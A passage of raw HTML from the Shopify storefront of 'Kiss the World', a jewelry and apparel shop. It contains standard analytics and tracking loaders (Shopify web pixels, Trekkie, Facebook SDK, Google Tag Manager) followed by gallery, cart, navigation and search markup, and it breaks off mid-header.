<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 46630600871,storefrontBaseUrl: "https://www.kiss-theworld.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1144619175","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"273318055","configuration":"{\"pixel_id\":\"572454081316724\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Kisstheworld","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"kisstheworld.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.kiss-theworld.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.kiss-theworld.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"46630600871","storefrontBaseUrl":"https:\/\/www.kiss-theworld.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"page":{"pageType":"page","resourceType":"page","resourceId":79331819687,"requestId":"f2966c3a-26cd-4c27-9e76-ce2af208d2f2-1769236063"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 46630600871,
      theme_id: 130350776487,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.kiss-theworld.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.kiss-theworld.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.kiss-theworld.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":46630600871,"isMerchantRequest":null,"themeId":130350776487,"themeCityHash":"11884624546371129643","contentLanguage":"en","currency":"USD","eventMetadataId":"b1a53e33-1b50-4c78-b7d2-ec2815ef2b42"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"page","resourceType":"page","resourceId":79331819687,"requestId":"f2966c3a-26cd-4c27-9e76-ce2af208d2f2-1769236063","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.kiss-theworld.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.kiss-theworld.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="46630600871"
  data-render-region="gcp-us-east1"
  data-page-type="page"
  data-theme-instance-id="130350776487"
  data-theme-name="Atlantic"
  data-theme-version="14.5.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.kiss-theworld.com/api/collect"
></script>
</head> 

<body
  class="
    
      template-page
    
    
    
    product-grid-tall
  "
  >
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5N8MKZ8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <div id="fb-root"></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=187795038002910";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script>

  
  <script
    type="application/json+photoswipe"
    data-photoswipe-json
  >
    {
      "images": []
    }
  </script>





  <!-- Root element of PhotoSwipe. Must have class pswp. -->
  <div
    class="pswp"
    tabindex="-1"
    role="dialog"
    aria-hidden="true"
    data-photoswipe
  >
    <!--
      Background of PhotoSwipe.
      It's a separate element as animating opacity is faster than rgba().
    -->
    <div class="pswp__bg"></div>
    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">
      <!--
        Container that holds slides.
        PhotoSwipe keeps only 3 of them in the DOM to save memory.
        Don't modify these 3 pswp__item elements, data is added later on.
      -->
      <div class="pswp__container">
        <div class="pswp__item"></div>
        <div class="pswp__item"></div>
        <div class="pswp__item"></div>
      </div>
      <!--
        Default (PhotoSwipeUI_Default) interface on top of sliding area.
        Can be changed.
      -->
      <div class="pswp__ui pswp__ui--hidden">
        <div class="pswp__top-bar">
          <!--  Controls are self-explanatory. Order can be changed. -->
          <div class="pswp__counter"></div>
          <button
            class="pswp__button pswp__button--close"
            title="Close"
            aria-label="Close"
          >
            
<svg class="svg-icon icon-close-thin " xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="none" viewBox="0 0 20 20">
  <path stroke="currentColor" stroke-width="1.5" d="M1 1l9 9m0 0l9 9m-9-9l9-9m-9 9l-9 9"/>
</svg>








          </button>
          <button
            class="pswp__button pswp__button--share"
            title="Share"
          ></button>
          <button
            class="pswp__button pswp__button--fs"
            title="Toggle fullscreen"
          ></button>
          <button
            class="pswp__button pswp__button--zoom"
            title="Zoom in/out"
          ></button>
          <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
          <!-- element will get class pswp__preloader--active when preloader is running -->
          <div class="pswp__preloader">
            <div class="pswp__preloader__icn">
              <div class="pswp__preloader__cut">
                <div class="pswp__preloader__donut"></div>
              </div>
            </div>
          </div>
        </div>
        <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
          <div class="pswp__share-tooltip"></div>
        </div>
        <button
          class="pswp__button pswp__button--arrow--left"
          title="Previous (arrow left)"
        ></button>
        <button
          class="pswp__button pswp__button--arrow--right"
          title="Next (arrow right)"
        ></button>
        <div class="pswp__caption">
          <div class="pswp__caption__center"></div>
        </div>
      </div>
    </div>
  </div>





  



<section
  class="quickshop"
  data-quickshop
  data-quickshop-settings-sha256="33a309f50259863a887491167737251b3005f8b8ec9e5993ab128841180c39b0"
>
  <div class="quickshop-content" data-quickshop-content>
    <button class="quickshop-close" data-quickshop-close>
      
<svg class="svg-icon icon-close-thin " xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="none" viewBox="0 0 20 20">
  <path stroke="currentColor" stroke-width="1.5" d="M1 1l9 9m0 0l9 9m-9-9l9-9m-9 9l-9 9"/>
</svg>








    </button>

    <div class="quickshop-product" data-quickshop-product-inject></div>
  </div>

  <span class="spinner quickshop-spinner">
    <span></span>
    <span></span>
    <span></span>
  </span>
</section>

  <div class="cart-mini" data-cart-mini>
  <div class="cart-mini-sidebar" data-cart-mini-sidebar>
    <div class="cart-mini-header">
      Your cart

      <div
        class="cart-mini-header-close"
        role="button"
        aria-label="close"
        data-cart-mini-close
      >
        
<svg class="svg-icon icon-close-alt " xmlns="http://www.w3.org/2000/svg" width="12" height="12" fill="none" viewBox="0 0 12 12">
  <path fill="currentColor" fill-rule="evenodd" d="M5.025 6L0 .975.975 0 6 5.025 11.025 0 12 .975 6.975 6 12 11.025l-.975.975L6 6.975.975 12 0 11.025 5.025 6z" clip-rule="evenodd"/>
</svg>








      </div>
    </div>

    <div class="cart-mini-content cart-mini-items" data-cart-mini-content></div>

    <div class="cart-mini-footer" data-cart-mini-footer></div>
  </div>
</div>


  <div id="shopify-section-pxs-announcement-bar" class="shopify-section"><script
  type="application/json"
  data-section-type="pxs-announcement-bar"
  data-section-id="pxs-announcement-bar"
></script>












  </div>
  <div id="shopify-section-static-header" class="shopify-section section-header">

<script
  type="application/json"
  data-section-type="static-header"
  data-section-id="static-header"
  data-section-data
>
  {
    "live_search_enabled": false,
    "live_search_display": "product-article-page"
  }
</script>

<header
  class="
    main-header-wrap
    
    main-header--minimal
    
  "
  data-header-layout="minimal"
  data-header-alignment="false"
>
  <section class="main-header">

    

    
      
<div class="header-minimal ">
  
    


<h2
  class="
    store-title
    store-logo
  "
  
    style="max-width: 300px;"
  
  

>
  
    <a href="/" style="max-width: 300px;">
      

  

  <img
    
      src="//www.kiss-theworld.com/cdn/shop/files/ezgif.com-gif-maker_1_759x569.png?v=1663585208"
    
    alt="Elevate your look with Kiss the World Jewelry—where modern design meets meaningful symbolism. Our chic pendants fuse style and purpose, perfect for trendsetters who care. Shop now and make a statement that gives back"

    
      data-rimg
      srcset="//www.kiss-theworld.com/cdn/shop/files/ezgif.com-gif-maker_1_759x569.png?v=1663585208 1x"
    

    
    
    
  >




    </a>
  
</h2>

<style>
  
    .store-title {
      width: 330px;
    }

    @media (max-width: 960px) {
      .store-title {
        width: auto;
      }
    }
  
</style>

    <nav class="
  full
  
    main-header--nav-compressed
    compress
  
">
  

  
  

  <ul class="main-header--nav-links"><li
        class="
          nav-item
          first
          
          
          
        "

        
      >
        

        <a class="label" href="/collections/shop-all">
          Shop All

          
        </a>

        
        
        

      </li><li
        class="
          nav-item
          
          
          
          
        "

        
      >
        

        <a class="label" href="/collections/necklaces">
          Pendants

          
        </a>

        
        
        

      </li><li
        class="
          nav-item
          
          
          
          
        "

        
      >
        

        <a class="label" href="https://www.kiss-theworld.com/collections/clothes">
          Apparel

          
        </a>

        
        
        

      </li><li
        class="
          nav-item
          
          
          
          
        "

        
      >
        

        <a class="label" href="/pages/jewelry-care">
          How to Care 

          
        </a>

        
        
        

      </li><li
        class="
          nav-item
          
          
          
          
        "

        
      >
        

        <a class="label" href="/pages/about-us">
          The Journal

          
        </a>

        
        
        

      </li><li
        class="
          nav-item
          
          
          
          
        "

        
      >
        

        <a class="label" href="/pages/contact-us">
          Contact Us

          
        </a>

        
        
        

      </li><li
        class="
          nav-item
          
          last
          
          
        "

        
      >
        

        <a class="label" href="/pages/press-1">
          Press

          
        </a>

        
        
        

      </li></ul>
  

  
</nav>

  

  <div class="main-header--tools tools clearfix">
  <div class="main-header--tools-group">
    <div class="main-header--tools-left">
      
        
          
  <aside class="social-links">
    
    <a href="https://www.facebook.com/kisstheworldbygiselle" class="social-link facebook" target="_blank">
<svg class="svg-icon icon-facebook " xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32">
  <path fill="currentColor" fill-rule="evenodd" d="M30.11 0H1.76C.786 0 0 .787 0 1.76v28.35c0 .97.787 1.758 1.76 1.758H17.02v-12.34H12.87v-4.81h4.152V11.17c0-4.116 2.514-6.357 6.185-6.357 1.76 0 3.27.13 3.712.19v4.3l-2.548.002c-1.997 0-2.384.95-2.384 2.342v3.07h4.763l-.62 4.81H21.99v12.34h8.12c.972 0 1.76-.787 1.76-1.758V1.76c0-.973-.788-1.76-1.76-1.76"/>
</svg>







</a>
    
    <a href="https://www.instagram.com/kisstheworldboutique/" class="social-link instagram" target="_blank">
<svg class="svg-icon icon-instagram " xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32">
  <g fill="currentColor" fill-rule="evenodd">
    <path d="M16 2.887c4.27 0 4.777.016 6.463.093 1.56.071 2.407.332 2.97.551.747.29 1.28.637 1.84 1.196.56.56.906 1.093 1.196 1.84.219.563.48 1.41.55 2.97.078 1.686.094 2.192.094 6.463 0 4.27-.016 4.777-.093 6.463-.071 1.56-.332 2.407-.551 2.97a4.955 4.955 0 0 1-1.196 1.84c-.56.56-1.093.906-1.84 1.196-.563.219-1.41.48-2.97.55-1.686.078-2.192.094-6.463.094s-4.777-.016-6.463-.093c-1.56-.071-2.407-.332-2.97-.551a4.955 4.955 0 0 1-1.84-1.196 4.955 4.955 0 0 1-1.196-1.84c-.219-.563-.48-1.41-.55-2.97-.078-1.686-.094-2.192-.094-6.463 0-4.27.016-4.777.093-6.463.071-1.56.332-2.407.551-2.97.29-.747.637-1.28 1.196-1.84a4.956 4.956 0 0 1 1.84-1.196c.563-.219 1.41-.48 2.97-.55 1.686-.078 2.192-.094 6.463-.094m0-2.882c-4.344 0-4.889.018-6.595.096C7.703.18 6.54.45 5.523.845A7.84 7.84 0 0 0 2.69 2.69 7.84 7.84 0 0 0 .845 5.523C.449 6.54.179 7.703.1 9.405.023 11.111.005 11.656.005 16c0 4.344.018 4.889.096 6.595.078 1.702.348 2.865.744 3.882A7.84 7.84 0 0 0 2.69 29.31a7.84 7.84 0 0 0 2.833 1.845c1.017.396 2.18.666 3.882.744 1.706.078 2.251.096 6.595.096 4.344 0 4.889-.018 6.595-.096 1.702-.078 2.865-.348 3.882-.744a7.84 7.84 0 0 0 2.833-1.845 7.84 7.84 0 0 0 1.845-2.833c.396-1.017.666-2.18.744-3.882.078-1.706.096-2.251.096-6.595 0-4.344-.018-4.889-.096-6.595-.078-1.702-.348-2.865-.744-3.882A7.84 7.84 0 0 0 29.31 2.69 7.84 7.84 0 0 0 26.477.845C25.46.449 24.297.179 22.595.1 20.889.023 20.344.005 16 .005"/>
    <path d="M16 7.786a8.214 8.214 0 1 0 0 16.428 8.214 8.214 0 0 0 0-16.428zm0 13.546a5.332 5.332 0 1 1 0-10.664 5.332 5.332 0 0 1 0 10.664zM26.458 7.462a1.92 1.92 0 1 1-3.84 0 1.92 1.92 0 0 1 3.84 0"/>
  </g>
</svg>







</a>
    
    
    
  </aside>


        
      

      <div class="tool-container">
        <a
          class="menu"
          href=""
          class="nav-item dropdown first"
          aria-haspopup="true"
          aria-controls="main-header--mobile-nav"
          aria-expanded="false"
          aria-label="Main menu"
        >
          
<svg class="svg-icon icon-menu " xmlns="http://www.w3.org/2000/svg" width="18" height="14" viewBox="0 0 18 14">
  <path fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M17 1.5H0V0H17V1.5ZM17 7.5H0V6H17V7.5ZM0 13.5H17V12H0V13.5Z" transform="translate(0.5)" />
</svg>








        </a>

        
        

        

<div
  class="
    live-search
    live-search-hidden
    live-search-results-hidden
    live-search-results-placeholder
    live-search-results-footer-hidden
    live-search-alignment-right
  "
  data-live-search
>
  <button
    id="ls-button-search"
    class="ls-button-search"
    type="button"
    aria-label="Open search"
    data-live-search-button-search
  >
    
<svg class="svg-icon icon-search " xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19">
  <path fill-rule="evenodd" fill="currentColor" clip-rule="evenodd" d="M3.12958 3.12959C0.928303 5.33087 0.951992 8.964 3.23268 11.2447C5.51337 13.5254 9.14649 13.5491 11.3478 11.3478C13.549 9.14651 13.5254 5.51338 11.2447 3.23269C8.96398 0.951993 5.33086 0.928305 3.12958 3.12959ZM2.17202 12.3054C-0.671857 9.46147 -0.740487 4.87834 2.06892 2.06893C4.87833 -0.740488 9.46145 -0.671858 12.3053 2.17203C15.1492 5.01591 15.2178 9.59904 12.4084 12.4085C9.59902 15.2179 5.0159 15.1492 2.17202 12.3054ZM16.4655 17.589L12.5285 13.589L13.5976 12.5368L17.5346 16.5368L16.4655 17.589Z" transform="translate(0 0.5)"/>
</svg>








  </button>

  

  <div class="ls-dimmer"></div>

  <form
    id="ls-form"
    class="ls-form"
    action="/search"
    method="get"
    autocomplete="off"
    data-live-search-form
  >
    <input
      class="ls-input"
      name="q"
      type="text"
      placeholder="What are you looking for?"
      value=""
      data-live-search-form-input
    >

    <button
      class="ls-form-button-search"
      type="submit"
      aria-label="Search"
      data-live-search-form-button-search
    >
      
<svg class="svg-icon icon-search " xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19">
  <path fill-rule="evenodd" fill="currentColor" clip-rule="evenodd" d="M3.12958 3.12959C0.928303 5.33087 0.951992 8.964 3.23268 11.2447C5.51337 13.5254 9.14649 13.5491 11.3478 11.3478C13.549 9.14651 13.5254 5.51338 11.2447 3.23269C8.96398 0.951993 5.33086 0.928305 3.12958 3.12959ZM2.17202 12.3054C-0.671857 9.46147 -0.740487 4.87834 2.06892 2.06893C4.87833 -0.740488 9.46145 -0.671858 12.3053 2.17203C15.1492 5.01591 15.2178 9.59904 12.4084 12.4085C9.59902 15.2179 5.0159 15.1492 2.17202 12.3054ZM16.4655 17.589L12.5285 13.589L13.5976 12.5368L17.5346 16.5368L16.4655 17.589Z" transform="translate(0 0.5)"/>
</svg>








    </button>

    <button
      class="ls-form-button-close"
      type="button"
      aria-label="Close search"
      data-live-search-form-button-close
    >
      
<svg class="svg-icon icon-close " xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14">
  <path fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M5.9394 6.53033L0.469727 1.06066L1.53039 0L7.00006 5.46967L12.4697 0L13.5304 1.06066L8.06072 6.53033L13.5304 12L12.4697 13.0607L7.00006 7.59099L1.53039 13.0607L0.469727 12L5.9394 6.53033Z"/>
</svg>








    </button>
  </form>









<div class="ls-results" data-live-search-results>
  <section class="ls-results-products">
    <header class="lsr-products-header">
      <h2 class="lsrp-header-title">Products</h2>
    </header>

    <div class="lsr-products-content" data-live-search-results-product-content>
      
        
  <div class="lsrp-content-placeholder">
    <figure class="lsrpc-placeholder-figure">
    </figure>

    <div class="lsrpc-placeholder-content">
      <div class="lsrpcp-content-title">
      </div>

      <div class="lsrpcp-content-price">
      </div>
    </div>
  </div>

      
        
  <div class="lsrp-content-placeholder">
    <figure class="lsrpc-placeholder-figure">
    </figure>

    <div class="lsrpc-placeholder-content">
      <div class="lsrpcp-content-title">
      </div>

      <div class="lsrpcp-content-price">
      </div>
    </div>
  </div>

      
        
  <div class="lsrp-content-placeholder">
    <figure class="lsrpc-placeholder-figure">
    </figure>

    <div class="lsrpc-placeholder-content">
      <div class="lsrpcp-content-title">
      </div>

      <div class="lsrpcp-content-price">
      </div>
    </div>
  </div>

      
    </div>
  </section>

  
    <div class="ls-results-postspages">
      <header class="lsr-postspages-header">
        <h2 class="lsrpp-header-title">
          
            Posts &amp; Pages
          
        </h2>
      </header>

      <div class="lsr-postspages-content" data-live-search-results-postpages-content>
        
          
  <div class="lsrpp-content-placeholder">
    <div class="lsrppc-placeholder-title">
    </div>

    <div class="lsrppc-placeholder-date">
    </div>
  </div>

        
          
  <div class="lsrpp-content-placeholder">
    <div class="lsrppc-placeholder-title">
    </div>

    <div class="lsrppc-placeholder-date">
    </div>
  </div>

        
      </div>
    </div>
  

  <div class="lsr-footer" data-live-search-results-footer>
    <a
      class="lsr-footer-viewall"
      href=""
      data-live-search-results-footer-viewall
    >View all results</a>
  </div>
</div>

</div>

      </div>

    
      <div class="tool-container">
        

        
          
